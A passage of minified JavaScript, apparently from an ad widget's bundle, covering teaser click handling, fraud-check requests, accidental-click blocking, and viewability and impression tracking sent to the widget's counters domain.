i=e.getAttribute("data-hash");this.app.teaserData[i]&&[H.Wages,H.Exchange].indexOf(this.app.teaserData[i].coopType)>-1&&this.addIntegrations(i,e),this.app.antifraudStatisticsBlock.setIsWidgetOverlapped(this.isWidgetOverlapped(e));let s=e.parentElement;s&&s.className==="mglbtn"&&this.app.context.localStorage.setItem("callToActionClicked","1"),this.handleUpdatedTeaserClick(e),setTimeout(()=>{this.app.allowReturnParams=!1,this.reWriteHref(t,e)},100)}}linkMouseOverHandler(t){this.handleEvent(t,St.EventMask.MouseOver)}linkMouseMoveHandler(t){this.handleEvent(t,St.EventMask.MouseMove)}linkTouchStartHandler(t){this.handleEvent(t,St.EventMask.TouchStart)}linkTouchEndHandler(t){this.handleEvent(t,St.EventMask.TouchEnd)}linkMouseDownHandler(t){this.handleEvent(t,St.EventMask.MouseDown)}linkFocusHandler(t){this.handleEvent(t,St.EventMask.Focus)}handleEvent(t,e){t||(t=this.app.context.event),t.target||(t.target=t.srcElement),this.app.allowReturnParams=!0;let i=t.target;return i.tagName!=="A"&&(i=this.app.getParentLink(i),!i)||!i.hasAttribute("data-hash")?null:(this.antifraud.addEventBit(e),this.reWriteHref(t,i),i)}reWriteHref(t,e){t||(t=this.app.context.event);let i=e["data-hash"]||e.getAttribute("data-hash");i&&(e[this.app.hrefAttr]=this.app.prepareNiceHref(i,t,e))}addIntegrations(t,e){if((this.app.servicerData.anura||0)>this.app.random(1,100)&&!this.anuraRequestHasBeenSent&&this.sendAnuraRequest(t,this.getQueryParam(e,"pubsrcid")).catch(i=>{this.app.log("Anura request failed","warn",i)}),this.app.getWidgetValue("usePixelate",this.app.widgetParams.WIDGET.usePixelate)&&!this.pixalateRequestHasBeenSent){let i=!1,a=this.app.findClosest(e,"div[data-i]");a&&(i=a.querySelector("a").href.indexOf("/ghits/")!==-1),i&&this.sentShowHash!==t&&this.sendPixalateRequest(a,this.getQueryParam(e,"pubsrcid"),t,u.AFRD_CLICK)}}sendPixalateRequest(t,e,i,a){let s=this.app.getMuid(),p=0,l=0,h=0;if(t){let d=t.getAttribute("data-i"),v=t.querySelector(".image-with-text");if(v&&(p=Math.floor(v.offsetWidth),l=Math.floor(v.offsetHeight)),d===i){let b=t.querySelectorAll("[data-i]");for(let S=0;S<b.length;S++){let y=b[S];if(i!==y.getAttribute("data-i")){h=parseInt(y.getAttribute("data-i"));break}}}else h=parseInt(d)}this.pixalate.send({plid:h,publisherId:this.app.getWidgetValue("publisherId",this.app.widgetParams.WIDGET.publisherId),siteId:this.app.getWidgetValue("siteId",this.app.widgetParams.WIDGET.siteId),kv1:p+"x"+l,kv3:s,kv5:e,kv6:a,kv7:this.app.getWidgetValue("clientId",this.app.widgetParams.WIDGET.clientId),kv11:i,kv12:this.app.servicerData.rid}),a===u.AFRD_CLICK&&(this.pixalateRequestHasBeenSent=!0,this.sentShowHash=i,this.app.antifraudStatisticsBlock.setPixalateTriggered()),a===u.AFRD_IMPRESSION&&(this.pixalateImpressionRequestHasBeenSent=!0)}getSourceId(t){let e=this.app.getWidgetValue("hasNewsPart",this.app.widgetParams.WIDGET.hasNewsPart)?"ni"+this.app.getWidgetValue("newsPartUid",this.app.widgetParams.WIDGET.newsPartUid):"ni",i=this.app.getWidgetValue("hasGoodsPart",this.app.widgetParams.WIDGET.hasGoodsPart)?this.app.getWidgetValue("goodsPartUid",this.app.widgetParams.WIDGET.goodsPartUid):"";return this.app.teaserData[t].coopType===H.Exchange?e:i}getQueryParam(t,e){let i=t.search.substring(1).split("&"),a="";for(let s=0;s<i.length;s++){let p=i[s].split("=");if(p[0]===e){a=decodeURIComponent(p[1]);break}}return a}linkBeforeunloadHandler(t){this.app.context.localStorage.setItem("isTriggeredBeforeunloadEvent","1")}setIsBlurEventSupported(t){if(t){let e="onblur",i=e in t;i||(t.setAttribute(e,"return;"),i=typeof t[e]=="function"),e in document.documentElement||t.removeAttribute(e),this.app.context.localStorage.setItem("isSupportBlurEvent",i?"1":"0")}}setTransitionType(){if(performance.getEntriesByType("navigation")){let t=performance.getEntriesByType("navigation")[0];t&&this.app.context.localStorage.setItem("transitionType",t.entryType)}}isWidgetOverlapped(t){let e=t.getBoundingClientRect(),i=[{x:e.left,y:e.top},{x:e.right,y:e.top},{x:e.left,y:e.bottom},{x:e.right,y:e.bottom},{x:e.left+e.width/2,y:e.top+e.height/2}];for(let a of i){let s=document.elementFromPoint(a.x,a.y);if(s&&s!==t&&!t.contains(s)&&s!==document.body&&s!==document.documentElement)return!0}return!1}handleUpdatedTeaserClick(t){let e=t.getAttribute("data-refreshed");this.app.antifraudStatisticsBlock.setIsRefreshedTeaserClicked(!!e)}};se.AFRD_CLICK="afrd_click";se.AFRD_IMPRESSION="afrd_imp"});var Se,ro=F(()=>{P();E();$();Se=class extends _{constructor(t){super(t),this.name="StyleForImpactBlock"}addStyleAccordingToWidgetWidth(){let t=this.app.root.querySelector(".mgbox"),e=this.app.root.querySelector(".mcdesc"),i=this.app.root.querySelector(".image-with-text"),a=this.app.root.querySelector(".text-elements"),s=this.app.root.clientWidth,p=0;if(i&&a){let l=i.clientHeight,h=a.clientHeight;p=l-h}e&&p<=55&&(e.style.display="none"),t&&(s>=650&&t.classList.remove("width-less-650","width-less-550"),s<=650&&(t.classList.remove("width-less-550"),t.classList.add("width-less-650")),s<=550&&t.classList.add("width-less-550"))}}});var no={};K(no,{ImpactBlock:()=>Ri});var Ri,po=F(()=>{P();E();ro();nt();Ri=class extends Se{constructor(t){super(t),this.name="ImpactBlock",this.addHook("afterLoadNewsHooks",()=>{this.app.widgetParams.WIDGET.autoplacementStatus===At.Off&&super.addStyleAccordingToWidgetWidth(),this.app.context.addEventListener("resize",()=>{super.addStyleAccordingToWidgetWidth()})})}}});var co={};K(co,{AccidentalClicksBlock:()=>Gi});var Gi,lo=F(()=>{P();E();$();nt();Gi=class extends _{constructor(t){super(t),this.name="AccidentalClicksBlock",this.app.accidentalClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.accidentalClicks.handler,this.app.clickHandlerList.accidentalClicks.priority),this.accidentalClicksDelay=(parseInt(this.app.globalSettings.accidental_clicks_delay)||5)*1e3,this.accidentalClicksDisableTypes=this.app.widgetParams.WIDGET.widgetAccidentalClicks.split(","),this.teasersClickTimes={}}onClick(t,e){if(e.button===2)return!0;let i=t.getAttribute("data-hash"),a=new Date().getTime();if(this.app.isEnabledDoubleClick()||typeof this.app.servicerData.dc<"u"&&i in this.app.hashTimer&&a-this.app.hashTimer[i]<this.app.servicerData.dc)return!0;switch(this.app.teaserData[i].coopType){case H.Wages:if(this.accidentalClicksDisableTypes.indexOf("wages")==-1)return!0;break;case H.Exchange:if(this.accidentalClicksDisableTypes.indexOf("exchange")==-1)return!0;break;case H.InternalExchange:if(this.accidentalClicksDisableTypes.indexOf("int_exchange")==-1)return!0;break;default:return!0}return this.teasersClickTimes.hasOwnProperty(i)?new Date().getTime()-this.teasersClickTimes[i]<=this.accidentalClicksDelay?(e.preventDefault(),this.app.doubleClickType="accidental",this.app.doubleClickHandler(t),!1):(this.teasersClickTimes[i]=new Date().getTime(),!0):(this.teasersClickTimes[i]=new Date().getTime(),!0)}}});var ho={};K(ho,{ActivateDelayBlock:()=>Ni});var Ni,mo=F(()=>{P();E();$();nt();Ni=class extends _{constructor(t){super(t),this.name="ActivateDelayBlock",this.app.clickableDelay=!1,this.eventDisabled=!1,this.addHook("afterLoadNewsHooks",this.init),this.app.activateDelayLinkHandler=this.onClick.bind(this)}isCloseLink(t){return t.classList.contains("mg-close-button-div-inner")}isWagesLink(t){if(!t)return!1;let e=t.getAttribute("data-hash");return this.app.teaserData[e]&&this.app.teaserData[e].coopType===H.Wages}init(){if(this.isInited)return;this.isInited=!0;let t=Number(this.app.widgetParams.WIDGET.activateDelay);this.app.widgetParams.WIDGET.clickableDelay&&(this.app.clickableDelay=!0),this.app.addClickHandler(this.app.clickHandlerList.activateDelayLink.handler,this.app.clickHandlerList.activateDelayLink.priority),this.app.context.setTimeout(()=>{this.eventDisabled=!0,this.app.linksBlocked=!1,this.app.clickableDelay=!1},t)}onClick(t,e){return this.eventDisabled||this.app.clickableDelay&&this.isWagesLink(t)||this.isCloseLink(t)||typeof this.app.servicerData.dc<"u"||this.app.isAzerionTeaser(t)?!0:(this.app.doubleClickType="delay",this.app.doubleClickHandler(t),this.app.linksBlocked=!0,e.preventDefault(),!1)}}});var go={};K(go,{ColorBlock:()=>Mi});var Mi,uo=F(()=>{P();E();$();Mi=class extends _{constructor(t){super(t),this.name="ColorBlock"}colorAverage(t){return new Promise(e=>{t.complete?e(this.getColor(t)):t.onload=()=>{e(this.getColor(t))}})}getColor(t){let e={r:0,g:0,b:0},i=4;try{let a=document.createElement("canvas");a.width=i,a.height=i;let s=a.getContext("2d");s.drawImage(t,0,0,i,i);let p=s.getImageData(0,0,i,i),l=-4,h=0;for(;(l+=4)<p.data.length;)++h,e.r+=p.data[l],e.g+=p.data[l+1],e.b+=p.data[l+2];e.r=Math.floor(e.r/h),e.g=Math.floor(e.g/h),e.b=Math.floor(e.b/h);let d=Math.max(e.r,e.g,e.b),v=Math.min(e.r,e.g,e.b);if((d/255+v/255)/2>.8){let b=this.rgbToHsl(e.r,e.g,e.b);e=this.hslToRgb(b.h,b.s,.8)}}catch(a){this.app.log(`${this.name} error: `,"error",a)}return e}rgbToHsl(t,e,i){t/=255,e/=255,i/=255;let a=Math.max(t,e,i),s=Math.min(t,e,i),p,l,h=(a+s)/2;if(a==s)p=l=0;else{let d=a-s;switch(l=h>.5?d/(2-a-s):d/(a+s),a){case t:p=(e-i)/d+(e<i?6:0);break;case e:p=(i-t)/d+2;break;case i:p=(t-e)/d+4;break}p/=6}return{h:p,s:l,l:h}}hslToRgb(t,e,i){let a,s,p;if(e==0)a=s=p=i;else{let l=function(v,b,S){return S<0&&(S+=1),S>1&&(S-=1),S<.16666666666666666?v+(b-v)*6*S:S<.5?b:S<.6666666666666666?v+(b-v)*(.6666666666666666-S)*6:v},h=i<.5?i*(1+e):i+e-i*e,d=2*i-h;a=l(d,h,t+1/3),s=l(d,h,t),p=l(d,h,t-1/3)}return{r:Math.floor(a*255),g:Math.floor(s*255),b:Math.floor(p*255)}}}});var Vi={};K(Vi,{HideDescriptionBlock:()=>Hi});var Hi,qi=F(()=>{P();E();$();nt();Hi=class extends _{constructor(t){super(t),this.name="HideDescriptionBlock",typeof this.app.afterAutoplacementHooks<"u"&&this.app.widgetParams.WIDGET.autoplacementStatus!==At.Off?this.addHook("afterAutoplacementHooks",this.hideDescription):this.addHook("afterLoadNewsHooks",this.hideDescription)}hideDescription(){let t=this.app.root.querySelector(".mcdesc");if(!t)return;let e=this.app.root.querySelector(".mcdesc > a"),i=this.app.root.querySelector(".mglbtn"),a=this.app.root.querySelector(".mglbtn > a"),s=this.app.root.querySelector("div.mcimg"),p=this.app.root.querySelector(".image-with-text"),l=e.scrollHeight-e.clientHeight,h=i.clientWidth,d=s.clientWidth,v=p.clientWidth,b=v-d-15-h-15;a&&b<0&&(v!==d?a.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>":i.clientHeight>75&&(a.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>"),h<135&&(a.innerHTML="<span></span>")),l>1&&(t.style.display="none")}}});var fo={};K(fo,{CollectViewDataBlock:()=>Ui});var Dt,Ui,xo=F(()=>{P();E();nt();$();(function(u){u.widgetOutOfSight="widget_out_of_sight",u.leavePage="user_change_tab_or_close_site",u.widgetOverLimitTime="widget_over_limit_time",u.siteOverLimitTime="site_over_limit_time",u.newWidgetPage="new_widget_page",u.newSitePage="new_site_page"})(Dt||(Dt={}));Ui=class extends _{constructor(t){super(t),this.keyHash="_mgUniqueHash",this.keyUserPages="_mgUserPages",this.timeOutLimit=30,this.viewMinTime=1,this.widget={isVisible:!1,isStartView:!1,startingViewTime:0,requestsList:[]},this.teasersList=[],this.teasersVisibleList=[],this.acceptableTeaserTypes=[`type-${H.Wages}`,`type-${H.Azerion}`,`type-${H.InternalExchange}`,"mgline-banner"],this.acceptableSiteEvents=[Dt.leavePage,Dt.newSitePage,Dt.siteOverLimitTime],this.name="CollectViewDataBlock",!this.app.isAmp()&&!this.app.isIframe()&&typeof this.app.context.IntersectionObserver=="function"&&this.init()}init(){if(this.currentPath=this.app.context.document.location.pathname,typeof this.app.context[this.keyUserPages]>"u"){this.app.context[this.keyUserPages]=[];let t=Math.round(this.app.context.performance?.timeOrigin)||this.app.context.performance.timing.navigationStart,e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:t,isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}setInterval(()=>{this.detectUrlChanged(),this.detectTimeOverLimit()},1e3),this.setupLeavePageEvents(),this.addHook("afterLoadNewsHooks",this.startObserving)}detectUrlChanged(){if(this.currentPath!==this.app.context.document.location.pathname){this.sendAnalyticsData(Dt.newSitePage),this.currentPath=this.app.context.document.location.pathname;let t=this.getCurrentPage();if(!t){let e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:new Date().getTime(),isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}t&&t.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime(),href:this.app.context.document.location.href})}}detectTimeOverLimit(){let t=this.getCurrentPage();t&&!t.isOverLimitTime&&t.startingViewTime>0&&this.isTimeOverLimit(new Date().getTime()-t.startingViewTime)&&(this.updateCurrentUserPage({isOverLimitTime:!0}),this.sendAnalyticsData(Dt.siteOverLimitTime)),this.widget.isStartView&&this.isTimeOverLimit(new Date().getTime()-this.widget.startingViewTime)&&this.sendAnalyticsData(Dt.widgetOverLimitTime)}setupLeavePageEvents(){let{hidden:t,visibilityChange:e}=this.app.utils.getLeavePageValue();this.app.context.document.addEventListener(e,()=>{if(this.app.context.document[t]&&this.sendAnalyticsData(Dt.leavePage),this.widget.isVisible&&!this.app.context.document[t]&&this.restartTeasersViewTime(),!this.app.context.document[t]){let i=this.getCurrentPage();i&&i.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime()})}}),this.app.context.addEventListener("beforeunload",()=>{this.sendAnalyticsData(Dt.leavePage)})}startObserving(){let t={page:this.app.pagesServicerData.length,requestId:this.app.servicerData.rid};this.widget.requestsList.push(t);let e=typeof this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]<"u";e&&this.widget.isStartView&&this.app.widgetParams.WIDGET.type!=="in-site-notification"&&(this.sendAnalyticsData(Dt.newWidgetPage),this.teasersVisibleList.length?this.restartTeasersViewTime():(this.widget.isStartView=!0,this.widget.startingViewTime=new Date().getTime())),e||(this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]=this.app.generateHash(),this.addHook("observerTeasersHooks",this.teasersObserving),["mobile-widget","in-site-notification","passage","interstitial"].indexOf(this.app.widgetParams.WIDGET.type)===-1&&this.addHook("observerWidgetHooks",this.widgetObserving))}teasersObserving(t,e,i,a,s){let p,l;if(a&&s&&(p=s+"-"+a,l=this.teasersList.filter(h=>h.order===p)[0]),i===0&&p&&l&&l.isVisible&&(this.teasersList=this.teasersList.map(h=>{if(h.order===p){let d=new Date().getTime()-h.startingViewTime,v=h.viewTime?h.viewTime+d:d;return{...h,viewTime:v,isVisible:!1,startingViewTime:0}}else return h})),i>.5&&(this.app.widgetParams.WIDGET.type!=="mobile-widget"||this.app.widgetParams.WIDGET.type==="mobile-widget"&&this.app.root.parentElement.className.indexOf("mg-show")>=0)){if(this.widget.isVisible=!0,this.widget.isStartView||(this.widget.isStartView=!0,this.widget.startingViewTime=new Date().getTime()),!l&&p&&t&&a&&s){let h={order:p,iteration:a,page:s,isVisible:!0,startingViewTime:new Date().getTime(),viewTime:0,requestId:this.widget.requestsList.filter(d=>d.page===s)[0]?.requestId,showHash:t.dataset.i||"",className:t.className};this.teasersList.push(h)}l&&!l.isVisible&&p&&(this.teasersList=this.teasersList.map(h=>h.order===p?{...h,isVisible:!0,startingViewTime:new Date().getTime()}:h))}this.teasersList.length&&this.teasersList.every(h=>!h.isVisible)&&(["mobile-widget","passage","interstitial"].indexOf(this.app.widgetParams.WIDGET.type)!==-1||this.app.widgetParams.WIDGET.type==="in-site-notification"&&this.app.isClosedInSiteWidget)&&(this.sendAnalyticsData(Dt.widgetOutOfSight),this.widget.isVisible=!1)}widgetObserving(t,e){typeof t<"u"&&!t&&(this.sendAnalyticsData(Dt.widgetOutOfSight),this.widget.isVisible=!1)}sendAnalyticsData(t){let e;if(this.widget.isStartView){let s=new Date().getTime()-this.widget.startingViewTime;this.isTimeMoreMinLimit(s)&&(e=e||{},e.widgetData=this.preparedWidgetData(t)),this.widget.isStartView=!1,this.widget.startingViewTime=0}if(this.teasersList.some(s=>s.viewTime>0||s.isVisible)){this.teasersVisibleList=this.teasersList.filter(p=>p.isVisible);let s=this.preparedTeasersData();s.length&&(e=e||{},e.teasersData=s),this.resetTeasersViewTime()}let i=this.getCurrentPage(),a=this.acceptableSiteEvents.some(s=>s===t);if(i&&a&&i.startingViewTime>0){let s=new Date().getTime()-i.startingViewTime;this.isTimeMoreMinLimit(s)&&(e=e||{},e.userData=this.preparedUserData(i)),this.updateCurrentUserPage({startingViewTime:0})}if(e&&Object.keys(e).length&&this.isMuidn()){let{tt:s,dt:p,brid:l}=this.app.servicerData,h=this.app.pageViewPixelBlock?.getPageDataParams()?.implVersion||null;e.eventName=t,e.muidn=this.app.getMuid(),h&&(e.implVersion=h),s&&(e.trafficType=s),p&&(e.device=p),l&&(e.browserId=l);let d=new Blob([JSON.stringify(e)],{type:"text/plain"});this.app.request.beaconBlob("visibility",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/vz",d,{})}}preparedWidgetData(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={compositeId:this.app.id,uniqueHash:this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId],visibleTime:new Date().getTime()-this.widget.startingViewTime};e&&(i.sessionId=e);let a=this.teasersList.filter(s=>s.viewTime>0||s.isVisible).map(s=>s.requestId).filter((s,p,l)=>l.indexOf(s)===p);return t===Dt.newWidgetPage?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-2]?.requestId,a.length>=2&&(i.firstUuid=this.widget.requestsList[0]?.requestId),i):(a.length===1?i.uuid=a[0]:a.length>=2?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-1]?.requestId,i.firstUuid=this.widget.requestsList[0]?.requestId):i.uuid=this.app.servicerData.rid,i)}preparedTeasersData(){return this.teasersList.map(t=>{if(t.isVisible){let e=new Date().getTime()-t.startingViewTime,i=t.viewTime?t.viewTime+e:e;return{...t,viewTime:i}}else return t}).filter(t=>this.isTimeMoreMinLimit(t.viewTime)&&this.acceptableTeaserTypes.some(e=>t.className.indexOf(e)!==-1)&&t.showHash.length&&t.showHash!=="undefined").map(t=>({compositeId:this.app.id,showHash:t.showHash,uuid:t.requestId,visibleTime:t.viewTime}))}preparedUserData(t){let e=new Date().getTime()-t.startingViewTime;return{pageViewId:this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||"",pageUrl:t.href,visibleTime:e}}resetTeasersViewTime(){this.teasersList=this.teasersList.map(t=>({...t,viewTime:0,isVisible:!1,startingViewTime:0}))}restartTeasersViewTime(){this.teasersVisibleList.forEach(t=>{this.teasersObserving(null,!0,1,t.iteration,t.page)}),this.teasersVisibleList=[]}updateCurrentUserPage(t){this.app.context[this.keyUserPages]=this.app.context[this.keyUserPages].map(e=>e.pathname===this.currentPath?{...e,...t}:e)}isMuidn(){return!!this.app.getMuid().length}isTimeOverLimit(t){return t>this.timeOutLimit*6e4}isTimeMoreMinLimit(t){return t>this.viewMinTime*1e3}getCurrentPage(){return this.app.context[this.keyUserPages].filter(t=>t.pathname===this.currentPath)[0]}}});var wo={};K(wo,{RtbBlock:()=>Fi});var Fi,bo=F(()=>{P();E();$();Fi=class extends _{constructor(t){super(t),this.name="RtbBlock",this.addHook("afterLoadNewsHooks",this.cmPixelLoad)}cmPixelLoad(){if(!this.app.context["i.js.loaded"]&&this.app.cookieMatchingDomain.length){this.app.context["i.js.loaded"]=!0;let t=this.app.webProtocol+"//"+this.app.cookieMatchingDomain+"/i.js?",e=typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root,i={},a=this.app.getMuid();a.length&&(i.muid=a),i.cbuster=this.app.getCbusterParameter(),t+=Object.keys(i).map(p=>p+"="+encodeURIComponent(i[p])).join("&");let s={charset:"utf-8",onerror:()=>{this.app.context["i.js.loaded"]=!1;let p=`${this.name} failed to load i.js`;this.app.log(p),this.app.debugBlock.sendData(p)},dest:e};this.app.request.script("i.js",t,{},s)}}}});var vo={};K(vo,{ObserverBlock:()=>zi});var zi,yo=F(()=>{P();E();$();zi=class extends _{constructor(t){super(t),this.teaserVisibilityMap=null,this.popupWidgetHookTimeout=null,this.name="ObserverBlock",this.app.context.IntersectionObserver&&(this.app.isShowedUpFormat&&(this.teaserVisibilityMap=new Map),this.addHook("afterLoadNewsHooks",this.initWidgetObserver))}initWidgetObserver(){this.app.widgetObserver=new IntersectionObserver(e=>{e.forEach(i=>{let a=i.isIntersecting?"shown":"hidden";if(i.target===this.app.root)this.app.log(`Observer. Widget ${a}. Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerWidgetHooks",[i.isIntersecting,i.intersectionRatio]);else for(let s=0;s<this.app.observerTeasersHooks.length;s++){let p=1,l=1;try{(i.target instanceof HTMLElement||i.target instanceof HTMLDivElement)&&(p=this.app.teaserData[i.target.dataset.i].iteration,l=this.app.teaserData[i.target.dataset.i].page)}catch{}if(this.app.log(`Observer. Teaser[${l}, ${p}] ${a}. 
              Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerTeasersHooks",[i.target,i.isIntersecting,i.intersectionRatio,p,l]),this.app.isShowedUpFormat){let h=i.target.id;h&&(this.teaserVisibilityMap.set(h,i.isIntersecting),this.popupWidgetHookTimeout!==null&&clearTimeout(this.popupWidgetHookTimeout),this.popupWidgetHookTimeout=this.app.context.setTimeout(()=>{let d=this.teaserVisibilityMap.size,v=Array.from(this.teaserVisibilityMap.values()).filter(y=>y).length,b=d>0?v/d:0,S=b>0;this.app.log(`Observer. Popup Widget ${S?"shown":"hidden"}. Ratio: ${b}`),this.app.lifeCycleBlock.processHooks("observerPopupWidgetHooks",[S,b]),this.popupWidgetHookTimeout=null},0))}}})},{threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}),this.app.widgetObserver.observe(this.app.root);let t=[].slice.call(this.app.root.getElementsByClassName("mgline"));for(let e of t)e.dataset.observingStart||(e.dataset.observingStart="0",e.dataset.observingTime="0",this.app.isShowedUpFormat&&this.teaserVisibilityMap.set(e.id,!1),this.app.widgetObserver.observe(e))}}});var ko={};K(ko,{RefactoredMonitorBlock:()=>$i});var $i,So=F(()=>{P();E();$();nt();$i=class extends _{constructor(t){super(t),this.regAllowedHash=/([A-Za-z0-9\-_\*]{64})/,this.teasersDataList=[],this.firstByType={},this.monitorDispatcher=null,this.baseUrl=`${this.app.webProtocol}//${this.app.widgetParams.WIDGET.countersDomain}/`,this.impressionTracked=!1,this.name="RefactoredMonitorBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.monitorDispatcher||(this.versionCapping=typeof this.app.context.IntersectionObserver=="function"&&!this.app.omidBlock?3:2,this.thresholdRatio=Number(this.app.globalSettings.capping_observer_threshold)||.5,this.thresholdTime=Number(this.app.globalSettings.capping_observer_time)||1e3,this.versionCapping===3?this.initMonitorByObserver():this.initMonitorByTimeout())}initMonitorByObserver(){this.monitorDispatcher=this.debounce(()=>this.prepareCappingData()),this.addHook("observerTeasersHooks",this.teaserObserver)}initMonitorByTimeout(){let t=()=>{let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++){let a=e[i];if(a.dataset.observingStart||(a.dataset.observingStart="0",a.dataset.observingTime="0"),this.isAllowedMonitorTeaser(a)){let s=this.app.utils.elementViewportIntersection(a),p=this.getTeaserObservingTime(a,s);p>=this.thresholdTime&&this.setTeaserShowed(a,p)}}this.prepareCappingData(),this.monitorDispatcher()};this.monitorDispatcher=()=>setTimeout(t,this.thresholdTime),this.monitorDispatcher()}teaserObserver(t,e,i,a,s){if(this.isAllowedMonitorTeaser(t)){let p=this.getTeaserObservingTime(t,i);p>=this.thresholdTime?(this.setTeaserShowed(t,p),this.monitorDispatcher()):Number(t.dataset.observingStart)>0&&setTimeout(()=>{this.checkTeaserShowed(t)},this.thresholdTime)}}isAllowedMonitorTeaser(t){return!t.dataset.showed}getTeaserObservingTime(t,e){let i=Number(t.dataset.observingStart),a=Number(t.dataset.observingTime);return e>=this.thresholdRatio?i===0?t.dataset.observingStart=String(new Date().getTime()):t.dataset.observingTime=String(new Date().getTime()-i+a):(t.dataset.observingTime="0",t.dataset.observingStart="0"),Number(t.dataset.observingTime)}checkTeaserShowed(t){let e=Number(t.dataset.observingStart);if(!t.dataset.showed&&e>0){let i=new Date().getTime()-e+Number(t.dataset.observingTime);i>=this.thresholdTime&&(this.setTeaserShowed(t,i),this.monitorDispatcher())}}setTeaserShowed(t,e){t.dataset.showed="1",t.dataset.observingTime=String(e),this.teasersDataList.push(this.getTeaserCappingData(t))}getTeaserCappingData(t){let e=this.app.utils.getRect(t,!0),i=t.dataset.i;return{width:Math.round(e.width),height:Math.round(e.height),atf:e.top<this.app.utils.getViewportSize().height,align:this.getTeaserAlign(e),desc:this.isTeaserElementVisible(t,"mcdesc"),price:this.isTeaserElementVisible(t,"mcprice"),domain:this.isTeaserElementVisible(t,"mcdomain"),hash:i,coopType:this.app.teaserData[i].coopType,isSend:!1}}prepareCappingData(){if(this.teasersDataList.some(t=>!t.isSend)){this.app.lifeCycleBlock.processHooks("beforePrepareCappingDataHooks");let t=[],e={},i="",a=null;this.teasersDataList.forEach(s=>{let p=s.hash;if(!s.isSend&&(s.isSend=!0,this.app.teaserData[p].isViewed=!0,i.length||(i=p),this.regAllowedHash.exec(p))){let l=s.coopType;if(l!==H.Azerion){let h=this.getTeaserPrefix(s);t.push("v="+h+p),this.firstByType[l]||(this.firstByType[l]=1,e["f"+l]=1)}l===H.Wages&&this.app.sspDoubleClickHash.push(p),this.app.lifeCycleBlock.processHooks("afterPrepareCappingDataHooks",[p]),window.performance?.mark("mgid_teaser_impression_"+this.app.teaserData[p].iteration,{detail:{_mgwidget:this.app.id}})}}),this.app.pagesServicerData.length&&i.length&&this.app.teaserData[i]&&(a=this.app.pagesServicerData.filter(s=>s.page===this.app.teaserData[i].page)[0]?.servicerData),(typeof this.app.context._mgwcapping>"u"||this.app.context._mgwcapping.indexOf(this.app.id)===-1)&&(this.app.widgetCappingEnabled?(this.sendWidgetCappingData(a),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")):e.f=1),this.app.context._mgwcapping=this.app.context._mgwcapping||[],this.app.context._mgwcapping.push(this.app.id),t.length&&this.sendTeaserCappingData(t,e,a)}}getTeaserPrefix(t){return t.width+"|"+t.height+"|"+((t.desc?1:0)+(t.price?2:0)+(t.domain?4:0)+(t.atf?8:0)+(t.align==="right"?16:0)+(t.align==="left"?32:0))+"|"}sendWidgetCappingData(t){let e=this.app.getUserAgentDataParams(),{cbuster:i,cxurl:a,lu:s,pr:p}=this.app.pageViewPixelBlock.getPageDataParams(),{h2:l,tt:h,ts:d,psid:v,iv:b,adv_src_id:S}=t||{},y={cid:this.app.id,pageImp:this.getPageImpParam(),cbuster:i,cxurl:a,lu:s,pr:p,h2:l,tt:h,ts:d,psid:v,iv:b,adv_src_id:S};e&&(y={...y,...e}),this.app.widgetParams.WIDGET.scenarioId&&(y.ab_test_scenario=this.app.widgetParams.WIDGET.scenarioId),this.sendWidgetPerformanceMetric(),this.app.request.pixel("widgetCapping",`${this.baseUrl}w?${this.getParamsByString(y)}`,{},{})}sendTeaserCappingData(t,e,i){let a=this.app.getMuid(),{h2:s,rid:p,tt:l,ts:h,psid:d,iv:v,fs:b}=i||{},{views:S,renders:y}=this.app.getViewrateParams(),T=this.app.getUserAgentDataParams();e={...e,cid:this.app.id,cbuster:this.app.getCbusterParameter(),pageImp:this.getPageImpParam(),pvid:this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||"",pv:this.versionCapping,h2:s,rid:p,tt:l,ts:h,psid:d,iv:v,completion:`${S},${y}`},this.app.widgetParams.WIDGET.isNextUpAddWidget&&(e.nextup=1),a.length&&(e.muidn=a),T&&(e={...e,...T}),this.app.widgetParams.WIDGET.scenarioId&&(e.ab_test_scenario=this.app.widgetParams.WIDGET.scenarioId),b&&(e.fs=b),this.app.request.pixel("capping",`${this.baseUrl}c?${t.join("&")}&${this.getParamsByString(e)}`,{},{}),this.sendWidgetPerformanceMetric(),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")}getTeaserAlign(t){let e=this.app.context.document.body.scrollWidth;return t.right<.3*e?"left":t.left>=.7*e?"right":"center"}isTeaserElementVisible(t,e){let i=t.getElementsByClassName(e);if(i.length){let a=i[0].getBoundingClientRect();return!(a.right-a.left===0||a.bottom-a.top===0)}else return!1}getPageImpParam(){let t=`_mgPage${Et.IMP.toUpperCase()}Point${this.app.widgetParams.WIDGET.widgetClientSiteId}`,e=0;if(this.app.getRoot().dataset.typeStory==="true"&&this.app.widgetParams.WIDGET.storyPageImpDisabled)return e;if(this.app.context["isFBIA"+this.app.widgetParams.WIDGET.id])try{if(this.app.context.localStorage){let i=this.app.context.localStorage.getItem(t),a=Number(this.app.globalSettings.ia_page_imp_timeout)||180,s=new 